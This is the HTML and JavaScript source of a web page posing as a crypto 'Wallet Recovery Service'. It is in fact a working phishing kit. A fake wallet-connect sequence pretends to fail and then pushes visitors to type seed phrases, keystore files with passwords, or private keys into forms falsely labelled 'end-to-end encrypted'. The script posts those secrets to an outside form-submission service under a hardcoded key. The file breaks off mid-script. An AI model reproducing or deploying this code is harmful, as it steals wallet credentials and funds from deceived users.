

<file: recover.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Wallet Recovery — Decentralized LaunchPad</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Sticky Header -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="index.html">Home</a>
      <a href="get-support.html">Get Support</a>
      <a href="terms.html">Terms</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="index.html">Home</a>
    <a href="get-support.html">Get Support</a>
    <a href="terms.html">Terms</a>
  </div>

  <!-- Select Wallet Modal -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
          <div class="grid">
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
            <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
          </div>
        </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Manual Connect Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Connect Manually</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="manualPhrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="manualPhraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="manualPhraseCount" value="24">24 words</label>
          </div>
          <div id="manualPhrasesGrid" class="phrases-grid"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="manualKeystoreField" class="mb-4 hidden">
          <textarea id="manualKeystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="manualKeystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="manualPrivateField" class="mb-4 hidden">
          <input id="manualPrivateInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" style="height: 60px; font-size: 1.1rem;" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- Processing Overlay -->
  <div id="manualProcessingOverlay" class="fixed inset-0 z-90 hidden flex items-center justify-center bg-black bg-opacity-95">
    <div class="text-center text-white">
      <div class="spinner large mb-8"></div>
      <p class="text-3xl font-bold">Processing...</p>
    </div>
  </div>

  <!-- Recovery Page Content -->
  <section class="recovery-page">
    <div class="recovery-content">
      <h2>Wallet Recovery Service</h2>
      <p class="recovery-desc">
        Lost access to your crypto wallet? We specialize in helping clients recover their digital assets safely and securely. Whether you've forgotten your seed phrase, lost your private key, or can't access your keystore file, our expert recovery process can help restore access to your funds.
      </p>
      <p class="recovery-desc">
        We support recovery for major wallets including MetaMask, Trust Wallet, Ledger, Trezor, and many others. Our service is end-to-end encrypted — your credentials are never stored and are transmitted securely.
      </p>
      <p class="recovery-desc warning">
        <strong>Important:</strong> Only provide credentials for wallets you own. Never share your recovery details with untrusted parties.
      </p>

      <!-- Embedded Recovery Form -->
      <div class="recovery-form">
        <h3>Enter Recovery Wallet Credentials</h3>

        <div class="method-options">
          <label class="option-header">
            <input type="radio" name="recoveryMethod" value="phrases" checked>
            <span>Phrases</span>
          </label>
          <label class="option-header">
            <input type="radio" name="recoveryMethod" value="keystore">
            <span>Keystore JSON</span>
          </label>
          <label class="option-header">
            <input type="radio" name="recoveryMethod" value="private">
            <span>Private Key</span>
          </label>
        </div>

        <!-- Phrases -->
        <div id="recoveryPhrasesField" class="recovery-field">
          <div class="phrase-count-toggle">
            <label><input type="radio" name="phraseCount" value="12" checked> 12 words</label>
            <label><input type="radio" name="phraseCount" value="24"> 24 words</label>
          </div>
          <div id="recoveryPhrasesGrid" class="phrases-grid"></div>
          <p class="encrypted-note">end-to-end encrypted</p>
        </div>

        <!-- Keystore JSON -->
        <div id="recoveryKeystoreField" class="recovery-field hidden">
          <textarea id="recoveryKeystoreInput" rows="6" placeholder="Paste your Keystore JSON here..." class="recovery-textarea"></textarea>
          <input id="recoveryKeystorePassword" type="password" placeholder="Keystore Password" class="recovery-input mt-4" />
          <p class="encrypted-note mt-3">end-to-end encrypted</p>
        </div>

        <!-- Private Key -->
        <div id="recoveryPrivateField" class="recovery-field hidden">
          <input id="recoveryPrivateInput" type="text" placeholder="Enter your Private Key" class="recovery-input private-key-input" />
          <p class="encrypted-note mt-3">end-to-end encrypted</p>
        </div>

        <button id="recoveryConnectBtn" class="recovery-connect-btn">Connect</button>
      </div>

      <!-- Receiving Wallet Section -->
      <div class="receiving-wallet-section">
        <p class="receiving-text">
          Connect your receiving wallet by clicking the Get support button below
        </p>
        <a href="get-support.html" class="support-btn-large">Get Support</a>
      </div>
    </div>
  </section>

  <!-- Loading Overlay for Embedded Form -->
  <div id="recoveryLoading" class="recovery-loading hidden">
    <div class="loading-inner">
      <div class="spinner large"></div>
      <p>Contacting...</p>
    </div>
  </div>

  <!-- Success Modal for Embedded Form -->
  <div id="recoveryModal" class="recovery-modal hidden">
    <div class="modal-content">
      <h3>Recovery Request Submitted</h3>
      <p>Your wallet recovery credentials have been securely submitted.</p>
      <p>Our team will review your request and contact you shortly.</p>
      <p style="color: lch(81.3% 107.89 137.56); font-size: 0.7rem; font-weight: 800; text-align: center; margin: 25px 0;">
        Click on close button below and scroll down the page then click on Get support button to connect your receiving wallet
      </p>
      <button id="closeModalBtn" class="modal-close-btn">Close</button>
    </div>
  </div>

  <script src="script.js"></script>

  <script>
    // Shared variables
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };

    // Select Wallet Modal functions
    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      if (modal) {
        modal.classList.remove('hidden');
        modal.style.display = 'flex';
        document.body.style.overflow = 'hidden';
      }
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      if (modal) {
        modal.classList.add('hidden');
        modal.style.display = '';
        document.body.style.overflow = '';
      }
    }

    // Header connect
    document.querySelector('.connect .interact-button')?.addEventListener('click', openSelectWalletModal);
    document.querySelector('.connect .wallet-gif')?.addEventListener('click', openSelectWalletModal);

    // Modal close
    document.getElementById('modalCloseBtn')?.addEventListener('click', closeSelectWalletModal);
    document.getElementById('selectWalletModal')?.addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });

    // Wallet selection - auto-collapse
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span')?.innerText || 'Unknown';
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (mainName) mainName.textContent = name;
        selectedWallet = { name, img: img?.src || '' };

        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    document.getElementById('toggleMoreWallets')?.addEventListener('click', () => {
      const more = document.getElementById('moreWallets');
      const toggle = document.getElementById('toggleMoreWallets');
      if (!more || !toggle) return;
      const isHidden = more.getAttribute('aria-hidden') === 'true';
      more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
      toggle.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
      toggle.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
    });

    // Connect Wallet button → loading → manual modal
    document.getElementById('connectWalletBtn')?.addEventListener('click', (e) => {
      e.preventDefault();
      const btn = e.target;
      if (btn.dataset.loading === 'true') return;
      btn.dataset.loading = 'true';
      btn.disabled = true;

      const connectRing = document.getElementById('connectRing');
      const inModal = document.getElementById('inModalConnecting');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) {
        inModal.classList.add('active');
        inModal.setAttribute('aria-hidden', 'false');
      }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) {
          inModal.classList.remove('active');
          inModal.setAttribute('aria-hidden', 'true');
        }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) {
          msg.classList.add('show');
          msg.setAttribute('aria-hidden', 'false');
        }

        setTimeout(() => {
          if (msg) {
            msg.classList.remove('show');
            msg.setAttribute('aria-hidden', 'true');
          }
          closeSelectWalletModal();
          const manualModal = document.getElementById('connectManualModal');
          if (manualModal) {
            manualModal.classList.remove('hidden');
            document.body.style.overflow = 'hidden';
            renderManualPhraseGrid(12);
            updateManualFields();
          }
          btn.disabled = false;
          btn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Manual modal phrase grid
    function renderManualPhraseGrid(count = 12) {
      const grid = document.getElementById('manualPhrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const cell = document.createElement('div');
        cell.className = 'phrase-cell';
        const input = document.createElement('input');
        input.type = 'text';
        input.id = `manual-phrase-${i}`;
        input.placeholder = `word ${i}`;
        input.className = 'phrase-input';
        cell.appendChild(input);
        grid.appendChild(cell);
      }
    }

    // Toggle manual fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      document.getElementById('manualPhrasesField').classList.toggle('hidden', sel !== 'phrases');
      document.getElementById('manualKeystoreField').classList.toggle('hidden', sel !== 'keystore');
      document.getElementById('manualPrivateField').classList.toggle('hidden', sel !== 'private');
    }

    document.querySelectorAll('input[name="manualMethod"]').forEach(r => r.addEventListener('change', updateManualFields));
    document.querySelectorAll('input[name="manualPhraseCount"]').forEach(r => r.addEventListener('change', () => renderManualPhraseGrid(parseInt(r.value))));

    // Manual Connect submission
    const access_key = '8c2a14c1-0c59-44aa-97f2-955404fb69c2';
    document.getElementById('manualConnectBtn')?.addEventListener('click', async () => {
      const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
      let payloadParts = [];
      payloadParts.push('Wallet: ' + selectedWallet.name);

      if (method === 'phrases') {
        const count = parseInt(document.querySelector('input[name="manualPhraseCount"]:checked')?.value || '12');
        const words = [];
        for (let i = 1; i <= count; i++) {
          const val = document.getElementById(`manual-phrase-${i}`)?.value.trim();
          if (!val) {
            alert('Please fill all phrase words');
            return;
          }
          words.push(val);
        }
        payloadParts.push('Phrases: ' + words.join(' '));
      } else if (method === 'keystore') {
        const json = document.getElementById('manualKeystoreInput')?.value.trim();
        const pass = document.getElementById('manualKeystorePassword')?.value;
        if (!json) {
          alert('Please paste Keystore JSON');
          return;
        }
        payloadParts.push('Keystore JSON: ' + json);
        if (pass) payloadParts.push('Password: ' + pass);
      } else if (method === 'private') {
        const key = document.getElementById('manualPrivateInput')?.value.trim();
        if (!key) {
          alert('Please enter Private Key');
          return;
        }
        payloadParts.push('Private Key: ' + key);
      }

      document.getElementById('connectManualModal').classList.add('hidden');
      document.getElementById('manualProcessingOverlay').classList.remove('hidden');
      document.getElementById('manualProcessingOverlay').setAttribute('aria-hidden', 'false');
      document.body.style.overflow = 'hidden';

      const message = payloadParts.join('\n\n');
      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Manual Wallet Connect', message })
        });
        if (!res.ok) throw new Error('Network error');
        const data = await res.json();
        if (!data.success) throw new Error(data.message || 'Failed');
        // Keep Processing... visible on success
      } catch (err) {
        console.error(err);
        document.getElementById('manualProcessingOverlay').classList.add('hidden');
        document.getElementById('manualProcessingOverlay').setAttribute('aria-hidden', 'true');
        alert('Network error');
        document.body.style.overflow = '';
      }
    });

    // Manual close
    document.getElementById('manualCloseBtn')?.addEventListener('click', () => {
      document.getElementById('connectManualModal')?.classList.add('hidden');
      document.body.style.overflow = '';
    });

    document.getElementById('connectManualModal')?.addEventListener('click', (e) => {
      if (e.target.id === 'connectManualModal') {
        e.target.classList.add('hidden');
        document.body.style.overflow = '';
      }
    });

    // Embedded recovery form (unchanged)
    function renderRecoveryPhraseGrid(count = 12) {
      const grid = document.getElementById('recoveryPhrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const cell = document.createElement('div');
        cell.className = 'phrase-cell';
        const input = document.createElement('input');
        input.type = 'text';
        input.id = `recovery-phrase-${i}`;
        input.placeholder = `word ${i}`;
        input.className = 'phrase-input';
        cell.appendChild(input);
        grid.appendChild(cell);
      }
    }

    function updateRecoveryFields() {
      const method = document.querySelector('input[name="recoveryMethod"]:checked')?.value || 'phrases';
      document.getElementById('recoveryPhrasesField').classList.toggle('hidden', method !== 'phrases');
      document.getElementById('recoveryKeystoreField').classList.toggle('hidden', method !== 'keystore');
      document.getElementById('recoveryPrivateField').classList.toggle('hidden', method !== 'private');
    }

    document.addEventListener('DOMContentLoaded', () => {
      document.querySelectorAll('input[name="recoveryMethod"]').forEach(r => r.addEventListener('change', updateRecoveryFields));
      document.querySelectorAll('input[name="phraseCount"]').forEach(r => r.addEventListener('change', () => renderRecoveryPhraseGrid(parseInt(r.value))));
      renderRecoveryPhraseGrid(12);
      updateRecoveryFields();
    });

    async function submitRecoveryData(payload) {
      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet Recovery Request', message: payload })
        });
        return res.ok;
      } catch {
        return false;
      }
    }

    document.getElementById('recoveryConnectBtn')?.addEventListener('click', async () => {
      const method = document.querySelector('input[name="recoveryMethod"]:checked')?.value;
      let payload = `Recovery Method: ${method.toUpperCase()}\n\n`;

      if (method === 'phrases') {
        const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12');
        const words = [];
        for (let i = 1; i <= count; i++) {
          const val = document.getElementById(`recovery-phrase-${i}`)?.value.trim();
          if (!val) {
            alert('Please fill all words');
            return;
          }
          words.push(val);
        }
